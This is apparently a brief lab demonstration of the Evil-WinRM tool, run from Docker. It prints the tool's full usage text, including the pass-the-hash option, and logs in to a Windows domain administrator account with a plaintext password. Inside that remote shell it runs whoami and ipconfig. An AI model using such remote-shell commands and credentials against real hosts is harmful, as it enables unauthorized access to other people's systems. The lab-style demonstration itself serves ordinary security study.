 ➜ ~ docker run --rm -it evil-winrm -h
Evil-WinRM shell v2.3
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-h, --help Display this help message
➜ ~ docker run --rm -it evil-winrm -i 192.168.3.142 -u "administrator@0day.org" -p 'Admin!@#45'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
0day\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::68a9:6a61:4251:26c5%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.142
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{844721C9-5263-42C7-B86A-4CB56F2F85C2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
*Evil-WinRM* PS C:\Users\Administrator\Documents>
鸿鹄实验室